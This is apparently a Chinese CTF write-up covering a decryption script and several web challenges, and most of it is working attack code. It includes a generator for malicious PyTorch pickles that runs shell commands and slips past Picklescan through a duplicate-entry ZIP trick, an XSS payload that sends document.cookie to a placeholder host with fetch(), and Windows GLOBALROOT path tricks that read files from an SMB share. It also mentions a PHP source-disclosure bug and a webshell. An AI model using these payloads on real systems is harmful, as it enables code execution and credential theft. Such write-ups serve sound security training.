
data = open(r"flag.enc","rb").read()
print(data[8+64:8+64+32])from idaapi import *
addr = 0xE618C0
data = b':\xb8t\xd6\x17\xf7\x81N\xab\xdfT\x1c\x1c\x02og\xa8 OzwS\x9f\x9d^\xb6\xb2\xd2N\xc8\xe3\xda'
for i in range(32):
patch_byte(addr+i,data[i])
拿到第二次的随机数从而解密出第一次的随机数最后解密出flag
from typing import Sequence, Union
def ksa_like(v135: Union[bytes, bytearray, Sequence[int]]) -> bytearray:
if len(v135) < 0x40:
raise ValueError("v135 length must be >= 0x40 (64 bytes)")
S = bytearray(256)
for i in range(256):
S[i] = (i + 4) & 0xFF
v164 = 0
for j in range(256):
v31 = S[j]
v11 = v31 + v164
key_byte = v135[j % 0x40]
v164 = (v11 + key_byte) & 0xFF
S[j], S[v164] = S[v164], S[j]
return S
if __name__ == "__main__":
file_data= open(r"flag.enc","rb").read()
enc = bytearray(file_data[8:8 + 64])
sbox=[0xFB, 0xA8, 0xC6, 0xC7, 0x16, 0x58, 0x64, 0xE5, 0xB5, 0x6F,
0xD4, 0x2B, 0xD6, 0x15, 0x8B, 0x2E, 0x99, 0x23, 0x67, 0xB8,
0xEA, 0x03, 0xD9, 0x63, 0xE0, 0x97, 0x17, 0x6A, 0xE8, 0x65,
0xF4, 0x03, 0x8F, 0xE1, 0x94, 0xD6, 0x8F, 0x61, 0x3D, 0x38,
0xB1, 0x72, 0xC1, 0x06, 0xF3, 0x82, 0x63, 0x51, 0xE1, 0x7E,
0x97, 0x7D, 0x52, 0xB1, 0xBD, 0xDD, 0x73, 0xE5, 0xDB, 0x3C,
0x38, 0x22, 0x78, 0x15]
res = ksa_like(sbox)
for i in range(len(enc)):
enc[i] ^= res[i]
res1 = ksa_like(enc)
enc_1 = bytearray(file_data[8+64+32:-16])
for i in range(len(enc_1)):
enc_1[i] ^= res1[i & 0xff]
open("1.jpg","wb").write(enc_1)
WEB
Nailong
环境
http://1.95.143.126:8501/ 每10分钟刷新一次
结论
先说说从文字可得到的信息:Picklescan、固定后缀、weights_only=False
前置的一些探测准备:框架为streamlit高版本无漏洞、Picklescan会返回Innocuous、 suspicious、dangerous,分别对应白名单匹配、无名单匹配、黑名单匹配,所以根据这个特性结合github上的发版记录可以确认版本 0.0.34(当然也因为这个走了弯路,一直在想这会不会是一个已知CVE,其实应该算一个0day)
核心绕过点是 ZIP 解析差异:
- Picklescan 使用 Python zipfile,同名条目读取最后一个。
- PyTorch 使用 torch._C.PyTorchFileReader(miniz),同名条目读取第一个。
因此可以构造两个同名 data.pkl:
- 第一个:恶意 pickle(PyTorch 读取并执行)
- 最后一个:良性 pickle(Picklescan 读取并判定 innocuous)
攻击链
- 构造最小化 PyTorch ZIP 包结构,包含必需 metadata 文件。
- 写入第一个 data.pkl 为恶意 pickle:执行 cat /flag 并抛异常。
- 写入第二个 data.pkl 为良性 pickle:OrderedDict(),确保 picklescan 只看到 innocuous。
- 服务器 picklescan 通过;随后 torch.load 读取第一个 data.pkl,异常信息直接回显 flag。
关键行为验证
import io, zipfile, torch
buf = io.BytesIO()
with zipfile.ZipFile(buf, "w", compression=zipfile.ZIP_STORED) as zf:
zf.writestr("archive/data.pkl", b"FIRST")
zf.writestr("archive/data.pkl", b"LAST")
buf.seek(0)
print(zipfile.ZipFile(buf).read("archive/data.pkl")) # b"LAST"
buf.seek(0)
reader = torch._C.PyTorchFileReader(buf)
print(reader.get_record("data.pkl")) # b"FIRST"关键脚本
upload_test.py 自己写的streamlit框架上传的脚本,方便调试用
#!/usr/bin/env python3
"""
Streamlit 文件上传测试工具
用于向目标 Streamlit 应用上传 PyTorch 模型文件
"""
from streamlit.proto import BackMsg_pb2, ForwardMsg_pb2
import websocket
import requests
import re
import uuid
import sys
BASE_URL = "http://1.95.143.126:8501"
WS_URL = "ws://1.95.143.126:8501/_stcore/stream"
def upload_and_test(filename, description="Test"):
"""上传文件并返回服务器响应"""
print(f"\n{'=' * 60}")
print(f"Testing: {description}")
print(f"File: {filename}")
print(f"{'=' * 60}")
# 获取 XSRF token
http_session = requests.Session()
http_session.get(f"{BASE_URL}/_stcore/health")
xsrf_token = http_session.cookies.get("_streamlit_xsrf")
# 连接 WebSocket
ws = websocket.create_connection(WS_URL, timeout=15)
# 发送初始化消息
init_msg = BackMsg_pb2.BackMsg()
init_msg.rerun_script.query_string = ""
ws.send(init_msg.SerializeToString(), opcode=websocket.ABNF.OPCODE_BINARY)
session_id = None
file_uploader_id = None
# 接收初始消息,获取 session_id 和 widget_id
for i in range(20):
try:
ws.settimeout(2)
result = ws.recv()
if isinstance(result, bytes):
fwd_msg = ForwardMsg_pb2.ForwardMsg()
fwd_msg.ParseFromString(result)
which = fwd_msg.WhichOneof("type")
if which == "new_session":
session_id = fwd_msg.new_session.initialize.session_id
elif which == "delta":
delta_str = str(fwd_msg.delta)
if "file_uploader" in delta_str and "Upload PyTorch" in delta_str:
match = re.search(r'id: "([^"]+)"', delta_str)
if match:
file_uploader_id = match.group(1)
except:
break
print(f"Session ID: {session_id}")
print(f"Widget ID: {file_uploader_id}")
# 读取文件
with open(filename, "rb") as f:
file_content = f.read()
# 生成 file_id
file_id = str(uuid.uuid4())
# 上传文件 (使用 PUT 方法)
upload_url = f"{BASE_URL}/_stcore/upload_file/{session_id}/{file_id}"
files = {
"file": (filename.split("/")[-1], file_content, "application/octet-stream")
}
headers = {"Origin": "http://localhost:8501", "X-Xsrftoken": xsrf_token}
r = http_session.put(upload_url, files=files, headers=headers, timeout=10)
print(f"Upload status: {r.status_code}")
responses = []
if r.status_code == 204:
# 发送 widget state 更新,通知 Streamlit 处理上传的文件
widget_msg = BackMsg_pb2.BackMsg()
widget_state = widget_msg.rerun_script.widget_states.widgets.add()
widget_state.id = file_uploader_id
file_info = widget_state.file_uploader_state_value.uploaded_file_info.add()
file_info.file_id = file_id
file_info.name = filename.split("/")[-1]
file_info.size = len(file_content)
ws.send(widget_msg.SerializeToString(), opcode=websocket.ABNF.OPCODE_BINARY)
# 接收服务器响应
for i in range(30):
try:
ws.settimeout(2)
result = ws.recv()
if isinstance(result, bytes):
fwd_msg = ForwardMsg_pb2.ForwardMsg()
fwd_msg.ParseFromString(result)
msg_str = str(fwd_msg)
# 提取 alert 消息
if "alert" in msg_str:
body_match = re.search(r'body: "([^"]*)"', msg_str)
format_match = re.search(r"format: (\w+)", msg_str)
if body_match:
fmt = format_match.group(1) if format_match else "INFO"
body = body_match.group(1)
responses.append((fmt, body))
print(f"[{fmt}] {body}")
# 检查是否包含 flag
if "flag" in body.lower() or "hgame" in body.lower():
print(f"\n!!! POSSIBLE FLAG: {body}")
except:
break
ws.close()
return responses
def main():
if len(sys.argv) < 2:
print(f"Usage: {sys.argv[0]} <filename> [description]")
sys.exit(1)
filename = sys.argv[1]
description = sys.argv[2] if len(sys.argv) > 2 else "Test"
upload_and_test(filename, description)
if __name__ == "__main__":
main()
make_pth.py
#!/usr/bin/env python3
"""
Nailong Detector 2.0 Bypass - Duplicate data.pkl Payload Generator
利用 ZIP 解析差异:
- Picklescan (Python zipfile) 读取同名条目的最后一个
- PyTorch (miniz) 读取同名条目的第一个
构造两个 data.pkl:恶意在前,良性在后。
"""
import argparse
import pickle
import zipfile
from collections import OrderedDict
def build_payload(out_path: str, prefix: str, cmd: str) -> None:
# 良性 pickle:空 OrderedDict,picklescan 判定 innocuous
benign_data = pickle.dumps(OrderedDict(), protocol=4)
# 恶意 pickle:执行命令并抛异常,将结果回显到错误信息
expr = (
f"__import__('builtins').exec("
f"\"raise Exception(__import__('os').popen('{cmd}').read().strip())\""
f")"
)
class Evil:
def __reduce__(self):
return (eval, (expr,))
malicious_data = pickle.dumps(Evil(), protocol=4)
# PyTorch ZIP 最小化必需 metadata
files = {
f"{prefix}/.format_version": b"1",
f"{prefix}/.storage_alignment": b"64",
f"{prefix}/byteorder": b"little",
f"{prefix}/version": b"3\n",
f"{prefix}/.data/serialization_id": b"000",
}
with zipfile.ZipFile(out_path, "w", compression=zipfile.ZIP_STORED) as zf:
# 先写恶意 data.pkl(PyTorch 读取第一个)
zf.writestr(f"{prefix}/data.pkl", malicious_data)
# 写 metadata
for name, data in files.items():
zf.writestr(name, data)
# 最后写良性 data.pkl(Picklescan 读取最后一个)
zf.writestr(f"{prefix}/data.pkl", benign_data)
print(f"[+] Wrote payload: {out_path}")
print(f"[+] Command: {cmd}")
print(f"[+] Prefix: {prefix}")
def main() -> None:
parser = argparse.ArgumentParser(
description="Create duplicate data.pkl pickle bypass payload"
)
parser.add_argument(
"-o", "--output",
default="dup_flag_raise.pth",
help="Output .pth path"
)
parser.add_argument(
"--prefix",
default="payload",
help="Zip archive root prefix"
)
parser.add_argument(
"--cmd",
default="cat /flag",
help="Command to execute (output will be in exception message)"
)
args = parser.parse_args()
build_payload(args.output, args.prefix, args.cmd)
if __name__ == "__main__":
main()
执行步骤
生成 payload:
python3 make_pth.py -o dup_flag_raise.pth上传:
python3 upload_test.py dup_flag_raise.pth "dup data.pkl bypass"服务器返回错误中包含 flag。
Playground
这题目的源码在前端能直接获取,完整扒下来发现index.js有几万行
人肯定是不能看完了,让ai看完,ai发现了一个可疑点

但是这个payload会报错

明显是括号多了,然后根据报错一直让ai改最后是拼接

payload如下
evil = compile(
"1/0",
"'+(fetch(\"http://x.x.x.x:x/?c=\"+encodeURIComponent(document.cookie)),'')+'",
"exec"
)
exec(evil)
Path
参考文章
https://projectzero.google/2016/02/the-definitive-guide-on-win32-to-nt.html
Windows路径转换中存在符号链接\\?\GLOBALROOT,它允许直接访问对象管理器中的任何内容
先使用http://1.95.51.2:8080/api/diag/read?path=%5C%5C%3F%5CC:%5Ctoken%5Caccess_key.txt
先获取token

再使用\\?\GLOBALROOT\??\UNC\172.20.0.10\backup\flag.txt绕过UNC限制
这个payload会被识别为本地设备路径,通过验证在NT层级,GLOBALROOT解析后最终指向正确的SMB重定向器设备
import requests
import urllib.parse
resp = requests.get('http://1.95.51.2:8080/api/diag/read?path=%5C%5C%3F%5CC:%5Ctoken%5Caccess_key.txt', timeout=10)
token = resp.json()['token']
print(f"Token: {token}\n")
paths = [
r'\\?\GLOBALROOT\??\UNC\172.20.0.10\backup\flag.txt',
r'\\?\GLOBALROOT\DosDevices\UNC\172.20.0.10\backup\flag.txt',
r'\\?\GLOBALROOT\Device\LanmanRedirector\172.20.0.10\backup\flag.txt',
r'\\?\GLOBALROOT\Device\WebDavRedirector\172.20.0.10\backup\flag.txt',
r'\\?\GLOBALROOT\Device\Mup\172.20.0.10\backup\flag.txt',
r'\\?\GlobalRoot\Device\LanmanRedirector\172.20.0.10\backup\flag.txt',
]
for path in paths:
path_enc = urllib.parse.quote(path)
url = f'http://1.95.51.2:8080/api/export/read?path={path_enc}&token={token}'
display_path = path[20:] if len(path) > 20 else path
try:
resp = requests.get(url, timeout=5)
data = resp.json()
if data.get('success'):
print(f"[!!!SUCCESS!!!] {path}")
print(f"Response: {data}")
print()
exit(0)
else:
error = data.get('error', '')
if 'File not found' in error:
print(f"[!] {display_path} -> File not found (path validated!)")
elif 'UNC' in error:
print(f"[X] {display_path} -> UNC blocked")
elif 'Invalid' in error:
print(f"[-] {display_path} -> Token/Path invalid")
else:
print(f"[-] {display_path} -> {error[:40]}")
except Exception as e:
print(f"[E] {display_path} -> {str(e)[:40]}")
print("\n[*] Testing alternative UNC bypass patterns from the article...")
alt_paths = [
r'\\?\;LanmanRedirector\172.20.0.10\backup\flag.txt',
r'\\;\LanmanRedirector\172.20.0.10\backup\flag.txt',
r'\\?\UNC\172.20.0.10\..\backup\flag.txt',
]
for path in alt_paths:
path_enc = urllib.parse.quote(path)
url = f'http://1.95.51.2:8080/api/export/read?path={path_enc}&token={token}'
try:
resp = requests.get(url, timeout=5)
data = resp.json()
if data.get('success'):
print(f"[!!!SUCCESS!!!] {path}")
print(f"Response: {data}")
exit(0)
else:
print(f"[-] {path}: {data.get('error', '')[:30]}")
except:
pass
keep
扫描目录发现全是404,访问不存在的文件回显index.php,显然是php -s起的服务,找到源码泄露漏洞,php版本匹配:PHP Development Server <= 7.4.21 - Remote Source Disclosure — ProjectDiscovery Blog
要注意关闭update content-length


但是直接连这个马是404,尝试让bak文件以php解析

上面下面都试过传参,结果是下面传参
